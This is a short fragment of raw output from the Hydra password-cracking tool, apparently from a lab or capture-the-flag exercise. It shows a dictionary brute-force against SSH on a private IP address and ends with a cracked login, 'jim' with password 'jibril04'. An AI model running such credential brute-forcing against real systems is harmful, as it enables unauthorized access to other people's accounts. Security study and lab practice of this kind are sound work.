 [ATTEMPT] target 192.168.245.141 - login "jim" - pass "hiphop" - 223 of 255 [child 9] (0/3)
[ATTEMPT] target 192.168.245.141 - login "jim" - pass "tiffany1" - 224 of 255 [child 11] (0/3)
[22][ssh] host: 192.168.245.141   login: jim   password: jibril04
[STATUS] attack finished for 192.168.245.141 (waiting for children to complete tests)
[WARNING] child 7 seems to have died, restarting (this only happens if a module is bad) ...
[VERBOSE] Retrying connection for child 7
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-04 03:21:13